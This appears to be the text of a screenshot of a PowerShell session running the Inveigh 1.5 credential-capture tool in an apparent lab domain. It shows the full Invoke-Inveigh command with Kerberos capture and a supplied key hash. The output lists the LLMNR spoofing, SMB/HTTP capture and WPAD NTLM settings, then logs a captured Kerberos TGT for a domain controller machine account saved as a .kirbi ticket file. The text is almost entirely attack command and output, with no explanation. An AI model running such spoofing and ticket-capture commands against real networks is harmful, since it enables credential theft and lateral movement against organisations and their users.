 Administrator: Windows PowerShell
PS C:\Users\kevin\Desktop> Invoke-Inveigh -ConsoleOutput Y -Kerberos Y -KerberosHash AB552839E99381CDB5027BECE8593E083ED
6237F2B9DA47A0E1179E9DA4022A6
[*] Inveigh 1.5 started at 2019-03-04T21:52:26
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 192.168.125.100
[+] Spoofer IP Address = 192.168.125.100
[+] ADIDNS Spoofer = Disabled
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Default Response = Enabled
[+] Kerberos TGT Capture = Enabled
[+] Kerberos TGT File Output Count = 2
[+] Kerberos TGT Host Header List =
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] Output Directory = C:\Users\kevin\Desktop
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
[+] [2019-03-04T21:52:39] SMB(445) negotiation request detected from 192.168.125.10:63303
[+] [2019-03-04T21:52:39] SMB(445) authentication method is Kerberos for 192.168.125.10:63303
[+] [2019-03-04T21:52:39] SMB(445) Kerberos TGT captured for INVEIGH-DC1$@INVEIGH.NET from 192.168.125.10:63303
WARNING: [!] [2019-03-04T21:52:39] SMB(445) Kerberos TGT for INVEIGH-DC1$@INVEIGH.NET written to
C:\Users\kevin\Desktop\INVEIGH-DC1$@INVEIGH.NET-TGT-03040952399488.kirbi